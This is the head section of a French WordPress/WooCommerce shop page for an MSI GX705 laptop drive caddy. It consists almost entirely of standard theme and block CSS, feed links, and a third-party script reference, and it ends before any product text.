

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cjl-info.com/produit/caddy-msi-gx705-ms-1719/
body_size: 77268
content:
<!DOCTYPE html>
<html lang="fr-FR">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Caddy MSI GX705 MS-1719 &#8211; EIRL CJL-INFO</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux" href="https://www.cjl-info.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EIRL CJL-INFO &raquo; Flux des commentaires" href="https://www.cjl-info.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcaddy-msi-gx705-ms-1719%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cjl-info.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cjl-info.com%2Fproduit%2Fcaddy-msi-gx705-ms-1719%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://www.cjl-info.com/wp-includes/blocks/table/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='send-denial-inline-css' type='text/css'>

        .sede--hide {
            display: none!important;
        }
        .ninja-forms-form-wrap form #nf-field-sede-token-container {
            display: none!important;
        }
/*# sourceURL=send-denial-inline-css */
</style>
